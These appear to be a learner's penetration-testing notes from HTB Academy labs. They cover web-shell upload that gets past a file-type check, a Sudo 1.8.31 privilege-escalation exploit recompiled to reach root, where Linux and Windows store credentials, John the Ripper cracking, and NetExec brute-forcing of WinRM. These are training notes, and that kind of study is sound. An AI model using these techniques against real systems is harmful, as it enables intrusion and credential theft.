
ASPX and a Quick Learning Tip
Before diving into aspx shell concepts and exercises, we should take the time to cover a learning resource that can help reinforce most of the concepts covered here in HTB Academy. Occasionally it can be a challenge to visualize a concept using just one learning method. It is good to supplement reading with watching demonstrations and performing hands-on as we have been doing thus far. Video walkthroughs can be an amazing way to learn concepts, plus they can be consumed casually (eating lunch, laying in bed, sitting on the couch, etc.). One great resource to use in learning is IPPSEC's blog site ippsec.rocks. The site is a powerful learning tool. Take, for example, the concept of web shells. We can use his site to type in the concept we want to learn, like aspx.![[IPPSEC.png]]
ASPX Explained
Active Server Page Extended (ASPX) is a file type/extension written for Microsoft’s ASP.NET Framework. On a web server running the ASP.NET framework, web form pages can be generated for users to input data. On the server side, the information will be converted into HTML. We can take advantage of this by using an ASPX-based web shell to control the underlying Windows operating system. Let’s witness this first-hand by utilizing the Antak Webshell.
Antak is a web shell built-in ASP.Net included within the Nishang project. Nishang is an Offensive PowerShell toolset that can provide options for any portion of your pentest. Since we are focused on web applications for the moment, let’s keep our eyes on Antak. Antak utilizes PowerShell to interact with the host, making it great for acquiring a web shell on a Windows server. The UI is even themed like PowerShell. It’s time to dive in and experiment with Antak.
PHP Web Shells
Hypertext Preprocessor or PHP is an open-source general-purpose scripting language typically used as part of a web stack that powers a website. At the time of this writing (October 2021), PHP is the most popular server-side programming language. According to a recent survey conducted by W3Techs, “PHP is used by 78.6% of all websites whose server-side programming language we know”.
Let’s consider a practical example of filling out the user account and password fields on a login web form.
We will be using WhiteWinterWolf’s PHP Web Shell. We can download this or copy and paste the source code into a .php file. Keep in mind that the file type is significant, as we will soon witness. Our goal is to upload the PHP web shell via the Vendor Logo browse button. Attempting to do this initially will fail since rConfig is checking for the file type. It will only allow uploading image file types (.png,.jpg,.gif, etc.). However, we can bypass this utilizing Burp Suite.
Start Burp Suite, navigate to the browser’s network settings menu and fill out the proxy settings. 127.0.0.1 will go in the IP address field, and 8080 will go in the port field to ensure all requests pass through Burp (recall that Burp acts as the web proxy).
Mastering binaries with Dockers
Question: The target system has an old version of Sudo running. Find the relevant exploit and get root access to the target system. Find the flag.txt file and submit the contents of it as the answer.
sudo --version
Sudo version 1.8.31
With some basic cultur
Finding this on Google it says there’s a promising C code for doing alteration of sudo with sudoedit.
All research credit: Qualys Research Team Check out the details on their blog.
You can check your version of sudo is vulnerable with: $ sudoedit -s Y. If it asks for your password it’s most likely vulnerable, if it prints usage information it isn’t. You can downgrade to the vulnerable version on Ubuntu 20.04 for testing purposes with $ sudo apt install sudo=1.8.31-1ubuntu1
Usege `make && ./exploit`
c0derpwner@htb:/htb->$ ./e

./e: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./e)
Now the problem seems about compilation and as you can see it’s using GLIBC 2.34 and the vulnerable version of it is the 2.31 version..
so buildind a docker with this we can easily recompile in docker itself with this Dockerfile:
FROM ubuntu:20.04

RUN apt update && apt install -y build-essential &&  apt install -y git
so now compiling with the right libc version make the exploit works
./exploit
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
Password Attacks
Confidentiality, Integrity, and Availability are at the heart of every Infosec practitioner’s role. Without maintaining a balance between them, we cannot ensure the safety and security of our enterprises. We keep this balance by ensuring we audit and account (Accounting) for each file, object, and host in our environment; by validating users have correct permissions (Authorization) to view and utilize those items; and ensuring that each user’s identity is validated (Authentication) before granting them access to any enterprise resources. Most breaches can be tied back to losing one of those three tenets. This module will focus on attacking and bypassing the tenet of Authentication by compromising user passwords in many different operating systems, applications, and encryption types. Let’s take a second to discuss authentication and its components in a bit more detail before diving into the exciting part, attacking passwords.
Authentication, at its core, is the validation of your identity by presenting a combination of three main factors to a validation mechanism. They are;
- Something you know (a password, passcode, pin, etc.).
- Something you have (an ID Card, security key, or other MFA tools).
- Something you are (your physical self, username, email address, or other identifiers.)
The process can require any or all of these authentication descriptors. These methods will be determined based on the severity of the information or systems accessed and how much protection they need. For example, doctors are often required to utilize a Common Access Card (CAC) paired with a pin-code or password to access any terminals that input or store patient data. Depending on the maturity of the organization’s security posture, they could require all three types (A CAC, password, and pin from an authenticator app, for example).
Another simple example of this is access to our email address. The proof of information, in this case, would be the knowledge of the email address itself and the associated password. For example, a cell phone with 2FA can be used. The third aspect can also play a role: the user’s presence through biometric recognition such as a fingerprint or facial recognition.
In the previous example, the password is the authentication identifier that can be bypassed with different TTPs. This level is about authenticating the identity. Usually, only the owner and authenticating authority know the password. Authorization is carried out if the correct password is given to the authentication authority. Authorization, in this case, is the set of permissions that the user is granted upon successful login.
The Use of Passwords
The most common and widely used authentication method is still the use of passwords, but what is a password? A password or passphrase can be generally defined as a combination of letters, numbers, and symbols in a string for identity validation. For example, if we work with passwords and take a standard 8-digit password that consists only of upper case letters and numbers, we would get a total of 36⁸ (208,827,064,576) different combinations of passwords.
Realistically, it doesn’t need to be a combination of those things. It could be a lyric from a song or poem, a line from a book, a phrase you can remember, or even randomly generated words concatenated together like “TreeDogEvilElephant.” The key is for it to meet or exceed the security standards in place by your organization. Using multiple layers to establish identity can make the entire authentication process complicated and costly. Adding complexity to the authentication process creates further effort that can add to the stresses and workload a person may have during a typical workday. Complex systems can often require inconvenient manual processes or additional steps that could significantly complicate the interaction and user experience (UX). Consider the process of shopping at an online store. Creating an account on the store website can make the authentication and checkout processes much faster than manually inputting your personal information each time you wish to make a purchase. For this reason, using a username and password to secure an account is the most widespread method of authentication that we will see again and again while keeping in mind this balance of convenience and security.
PandaSecurity has compiled statistics on various aspects of passwords that give us a good overview of how and in what way passwords are used worldwide. Of interest to us would be the entry describing 24% of Americans have used passwords like password, Qwerty, or 123456. So, in theory, we could successfully compromise systems using these three passwords at many different organizations due to their widespread use.
One aspect of this statistic that is somewhat more difficult to understand is that only 45% of Americans would change their passwords after a data breach. This, in turn, means that 55% still keep the password even though it has already been leaked. We can also check if one of our email addresses is affected by various data breaches. One of the best-known sources for this is HaveIBeenPwned. We enter an email address in the HaveIBeenPwned website, and it checks in its database if the email address has already been affected by any reported data breaches. If this is the case, we will see a list of all of the breaches in which our email address appears.
Credential Storage
Linux
As we already know, Linux-based systems handle everything in the form of a file. Accordingly, passwords are also stored encrypted in a file. This file is called the shadow file and is located in /etc/shadow and is part of the Linux user management system. In addition, these passwords are commonly stored in the form of hashes. An example can look like this:
Credential Storage
root@htb:~# cat /etc/shadow

...SNIP...
htb-student:$y$j9T$3QSBB6CbHEu...SNIP...f8Ms:18955:0:99999:7:::
The /etc/shadow file has a unique format in which the entries are entered and saved when new users are created.
| ID | Cryptographic Hash Algorithm |
| ——– | ——————————————————————— |
| $1$ | MD5 |
| $2a$ | Blowfish |
| $5$ | SHA-256 |
| $6$ | SHA-512 |
| $sha1$ | SHA1crypt |
| $y$ | Yescrypt |
| $gy$ | Gost-yescrypt |
| $7$ | Scrypt |
However, a few more files belong to the user management system of Linux. The other two files are /etc/passwd and /etc/group. In the past, the encrypted password was stored together with the username in the /etc/passwd file, but this was increasingly recognized as a security problem because the file can be viewed by all users on the system and must be readable. The /etc/shadow file can only be read by the user root.
Windows Authentication Process
The Windows client authentication process can oftentimes be more complicated than with Linux systems and consists of many different modules that perform the entire logon, retrieval, and verification processes. In addition, there are many different and complex authentication procedures on the Windows system, such as Kerberos authentication. The Local Security Authority (LSA) is a protected subsystem that authenticates users and logs them into the local computer. In addition, the LSA maintains information about all aspects of local security on a computer. It also provides various services for translating between names and security IDs (SIDs).
The security subsystem keeps track of the security policies and accounts that reside on a computer system. In the case of a Domain Controller, these policies and accounts apply to the domain where the Domain Controller is located. These policies and accounts are stored in Active Directory. In addition, the LSA subsystem provides services for checking access to objects, checking user permissions, and generating monitoring messages.
Windows Authentication Process Diagram

Local interactive logon is performed by the interaction between the logon process (WinLogon), the logon user interface process (LogonUI), the credential providers, LSASS, one or more authentication packages, and SAM or Active Directory. Authentication packages, in this case, are the Dynamic-Link Libraries (DLLs) that perform authentication checks. For example, for non-domain joined and interactive logins, the authentication package Msv1_0.dll is used.
Winlogon is a trusted process responsible for managing security-related user interactions. These include:
-
Launching LogonUI to enter passwords at login
-
Changing passwords
-
Locking and unlocking the workstation
It relies on credential providers installed on the system to obtain a user’s account name or password. Credential providers are COM objects that are located in DLLs.
Winlogon is the only process that intercepts login requests from the keyboard sent via an RPC message from Win32k.sys. Winlogon immediately launches the LogonUI application at logon to display the user interface for logon. After Winlogon obtains a user name and password from the credential providers, it calls LSASS to authenticate the user attempting to log in.
LSASS
Local Security Authority Subsystem Service (LSASS) is a collection of many modules and has access to all authentication processes that can be found in %SystemRoot%\System32\Lsass.exe. This service is responsible for the local system security policy, user authentication, and sending security audit logs to the Event log. In other words, it is the vault for Windows-based operating systems, and we can find a more detailed illustration of the LSASS architecture here.
| Authentication Packages | Description |
|---|---|
Lsasrv.dll |
The LSA Server service both enforces security policies and acts as the security package manager for the LSA. The LSA contains the Negotiate function, which selects either the NTLM or Kerberos protocol after determining which protocol is to be successful. |
Msv1_0.dll |
Authentication package for local machine logons that don’t require custom authentication. |
Samsrv.dll |
The Security Accounts Manager (SAM) stores local security accounts, enforces locally stored policies, and supports APIs. |
Kerberos.dll |
Security package loaded by the LSA for Kerberos-based authentication on a machine. |
Netlogon.dll |
Network-based logon service. |
Ntdsa.dll |
This library is used to create new records and folders in the Windows registry. |
Source: Microsoft Docs.
Each interactive logon session creates a separate instance of the Winlogon service. The Graphical Identification and Authentication (GINA) architecture is loaded into the process area used by Winlogon, receives and processes the credentials, and invokes the authentication interfaces via the LSALogonUser function.
SAM Database
The Security Account Manager (SAM) is a database file in Windows operating systems that stores users’ passwords. It can be used to authenticate local and remote users. SAM uses cryptographic measures to prevent unauthenticated users from accessing the system. User passwords are stored in a hash format in a registry structure as either an LM hash or an NTLM hash. This file is located in %SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM. SYSTEM level permissions are required to view it.
Windows systems can be assigned to either a workgroup or domain during setup. If the system has been assigned to a workgroup, it handles the SAM database locally and stores all existing users locally in this database. However, if the system has been joined to a domain, the Domain Controller (DC) must validate the credentials from the Active Directory database (ntds.dit), which is stored in %SystemRoot%\ntds.dit.
Microsoft introduced a security feature in Windows NT 4.0 to help improve the security of the SAM database against offline software cracking. This is the SYSKEY (syskey.exe) feature, which, when enabled, partially encrypts the hard disk copy of the SAM file so that the password hash values for all local accounts stored in the SAM are encrypted with a key.

Source: Microsoft Docs.
Credential Manager is a feature built-in to all Windows operating systems that allows users to save the credentials they use to access various network resources and websites. Saved credentials are stored based on user profiles in each user’s Credential Locker. Credentials are encrypted and stored at the following location:
Credential Storage
PS C:\Users\[Username]\AppData\Local\Microsoft\[Vault/Credentials]\
NTDS
It is very common to come across network environments where Windows systems are joined to a Windows domain. This is common because it makes it easier for admins to manage all the systems owned by their respective organizations (centralized management). In these cases, the Windows systems will send all logon requests to Domain Controllers that belong to the same Active Directory forest. Each Domain Controller hosts a file called NTDS.dit that is kept synchronized across all Domain Controllers with the exception of Read-Only Domain Controllers. NTDS.dit is a database file that stores the data in Active Directory, including but not limited to:
- User accounts (username & password hash)
- Group accounts
- Computer accounts
- Group policy objects
We will practice methods that allow us to extract credentials from the NTDS.dit file later in this module.
Now that we have gone through a primer on credential storage concepts, let’s study the various attacks we can perform to extract credentials to further our access during assessments.
John The Ripper
John the Ripper (JTR or john) is an essential pentesting tool used to check the strength of passwords and crack encrypted (or hashed) passwords using either brute force or dictionary attacks.
It is open-source software initially developed for UNIX-based systems and first released in 1996. It has become a staple of security professionals due to its various capabilities.
| Encryption Technology | Description |
|---|---|
UNIX crypt(3) |
Crypt(3) is a traditional UNIX encryption system with a 56-bit key. |
Traditional DES-based |
DES-based encryption uses the Data Encryption Standard algorithm to encrypt data. |
bigcrypt |
Bigcrypt is an extension of traditional DES-based encryption. It uses a 128-bit key. |
BSDI extended DES-based |
BSDI extended DES-based encryption is an extension of the traditional DES-based encryption and uses a 168-bit key. |
FreeBSD MD5-based (Linux & Cisco) |
FreeBSD MD5-based encryption uses the MD5 algorithm to encrypt data with a 128-bit key. |
OpenBSD Blowfish-based |
OpenBSD Blowfish-based encryption uses the Blowfish algorithm to encrypt data with a 448-bit key. |
Kerberos/AFS |
Kerberos and AFS are authentication systems that use encryption to ensure secure entity communication. |
Windows LM |
Windows LM encryption uses the Data Encryption Standard algorithm to encrypt data with a 56-bit key. |
DES-based tripcodes |
DES-based tripcodes are used to authenticate users based on the Data Encryption Standard algorithm. |
SHA-crypt hashes |
SHA-crypt hashes are used to encrypt data with a 256-bit key and are available in newer versions of Fedora and Ubuntu. |
SHA-crypt and SUNMD5 hashes (Solaris) |
SHA-crypt and SUNMD5 hashes use the SHA-crypt and MD5 algorithms to encrypt data with a 256-bit key and are available in Solaris. |
... |
and many more. |
Attack Methods
Dictionary Attacks
Dictionary attacks involve using a pre-generated list of words and phrases (known as a dictionary) to attempt to crack a password. This list of words and phrases is often acquired from various sources, such as publicly available dictionaries, leaked passwords, or even purchased from specialized companies. The dictionary is then used to generate a series of strings which are then used to compare against the hashed passwords. If a match is found, the password is cracked, providing an attacker access to the system and the data stored within it. This type of attack is highly effective. Therefore, it is essential to take the necessary steps to ensure that passwords are kept secure, such as using complex and unique passwords, regularly changing them, and using two-factor authentication.
Brute Force Attacks
Brute force attacks involve attempting every conceivable combination of characters that could form a password. This is an extremely slow process, and using this method is typically only advisable if there are no other alternatives. It is also important to note that the longer and more complex the password, the more difficult it is to crack and the longer it will take to exhaust every combination. For this reason, it is highly recommended that passwords be at least 8 characters in length, with a combination of letters, numbers, and symbols.
Rainbow Table Attacks
Rainbow table attacks involve using a pre-computed table of hashes and their corresponding plaintext passwords, which is a much faster method than a brute-force attack. However, this method is limited by the rainbow table size – the larger the table, the more passwords, and hashes it can store. Additionally, due to the nature of the attack, it is impossible to use rainbow tables to determine the plaintext of hashes not already included in the table. As a result, rainbow table attacks are only effective against hashes already present in the table, making the larger the table, the more successful the attack.
John The Ripper
single crack mode:
c0derpwner@htb[/htb]$ john --format=<hash_type> <hash or hash_file>
For example, if we have a file named hashes_to_crack.txt that contains SHA-256 hashes, the command to crack them would be:
wordlist:
c0derpwner@htb[/htb]$ john --wordlist=<wordlist_file> --rules <hash_file>
Cracking Files with John
Additionally, we can use different modes for this with our personal wordlists and rules. We have created a list that includes many but not all tools that can be used for John:
| Tool | Description |
|---|---|
pdf2john |
Converts PDF documents for John |
ssh2john |
Converts SSH private keys for John |
mscash2john |
Converts MS Cash hashes for John |
keychain2john |
Converts OS X keychain files for John |
rar2john |
Converts RAR archives for John |
pfx2john |
Converts PKCS#12 files for John |
truecrypt_volume2john |
Converts TrueCrypt volumes for John |
keepass2john |
Converts KeePass databases for John |
vncpcap2john |
Converts VNC PCAP files for John |
putty2john |
Converts PuTTY private keys for John |
zip2john |
Converts ZIP archives for John |
hccap2john |
Converts WPA/WPA2 handshake captures for John |
office2john |
Converts MS Office documents for John |
wpa2john |
Converts WPA/WPA2 handshakes for John |
WinRM
Windows Remote Management (WinRM) is the Microsoft implementation of the network protocol Web Services Management Protocol (WS-Management). It is a network protocol based on XML web services using the Simple Object Access Protocol (SOAP) used for remote management of Windows systems. It takes care of the communication between Web-Based Enterprise Management (WBEM) and the Windows Management Instrumentation (WMI), which can call the Distributed Component Object Model (DCOM).
However, for security reasons, WinRM must be activated and configured manually in Windows 10. Therefore, it depends heavily on the environment security in a domain or local network where we want to use WinRM. In most cases, one uses certificates or only specific authentication mechanisms to increase its security. WinRM uses the TCP ports 5985 (HTTP) and 5986 (HTTPS).
A handy tool that we can use for our password attacks is NetExec, which can also be used for other protocols such as SMB, LDAP, MSSQL, and others. We recommend reading the official documentation for this tool to become familiar with it.
usage:
c0derpwner@htb[/htb]$ nxc <proto> <target-IP> -u <user or userlist> -p <password or passwordlist>
c0derpwner@htb[/htb]$ nxc winrm 10.129.42.197 -u user.list -p password.list

WINRM       10.129.42.197   5985   NONE             [*] None (name:10.129.42.197) (domain:None)
WINRM       10.129.42.197   5985   NONE             [*] http://10.129.42.197:5985/wsman
WINRM       10.129.42.197   5985   NONE             [+] None\user:password (Pwn3d!)
The appearance of (Pwn3d!) is the sign that we can most likely execute system commands if we log in with the brute-forced user. Another handy tool that we can use to communicate with the WinRM service is Evil-WinRM, which allows us to communicate with the WinRM service efficiently.
Installing Evil-WinRM
c0derpwner@htb[/htb]$ sudo gem install evil-winrm

Fetching little-plugger-1.1.4.gem
Fetching rubyntlm-0.6.3.gem
Fetching builder-3.2.4.gem
